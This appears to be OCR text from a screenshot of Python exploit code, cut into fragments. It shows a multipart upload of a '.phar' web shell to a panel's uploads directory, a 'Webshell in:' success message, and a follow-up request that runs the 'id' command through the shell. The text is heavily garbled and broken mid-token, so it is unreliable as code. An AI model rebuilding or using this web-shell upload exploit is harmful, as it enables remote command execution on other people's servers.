
8.1.20/panel/uploads/"
}
--------------6159367931540763043609390275\r\nCont
85\r\n-----------------------------615936793154076
\n-----------------------------6159367931540763043
\r\n-----------------------------61593679315407630
oken
+
"\r\n-----------------------------61593679315
name=\""
+
shell_name
+
".phar\"\r\nContent-Type: appl
-------------------------6159367931540763043609390
\r\n-----------------------------61593679315407630
rs
=
up_headers
,
 cookies
=
up_cookies
,
 data
=
up_data
)
PError 
as
 conn
:
d Webshell in: '
+
url_upload
+
' '
)
ace
(
'/panel'
,
''
)
n 
+
 shell_name 
+
'.phar?cmd=id'
)